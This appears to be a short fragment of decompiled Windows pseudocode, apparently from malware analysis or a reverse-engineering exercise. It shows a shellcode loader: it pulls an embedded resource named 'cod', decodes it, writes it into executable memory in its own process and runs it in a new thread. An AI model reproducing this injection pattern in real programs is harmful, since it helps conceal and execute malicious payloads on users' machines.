 sub_1400012A8(&unk_1400140F4);
dwProcessId = GetCurrentProcessId();
v8 = OpenProcess(0x1FFFFFu, 0, dwProcessId);
if ( a1 != 2 )
exit(0);
for ( j = 0; ; ++j )
{
v19 = j;
if ( j >= strlen(*(const char **)(a2 + 8)) )
break;
Parameter[j] = *(_BYTE *)(*(_QWORD *)(a2 + 8) + j);
}
hResInfo = FindResourceW(0i64, (LPCWSTR)0x65, L"cod");
LODWORD(Size) = SizeofResource(0i64, hResInfo);
hResData = LoadResource(0i64, hResInfo);
Src = LockResource(hResData);
v15 = malloc((unsigned int)Size);
memcpy(v15, Src, (unsigned int)Size);
sub_140001087(v15);
v16 = qword_14000FC30(v8, 0i64, 874i64, 4096i64, 64);
qword_14000FC28(v8, v16, v15, 874i64, 0i64);
v17 = qword_14000FC18(v8, 0i64, 0i64, v16, Parameter, 0, 0i64);
Sleep(0x1F4u);
for ( k = 0; k < 44; ++k )
;
CreateThread(0i64, 0i64, StartAddress, Parameter, 0, 0i64);
Sleep(0x190u);
sub_140001253(v5, &unk_14000BEE0);
return 0i64;
}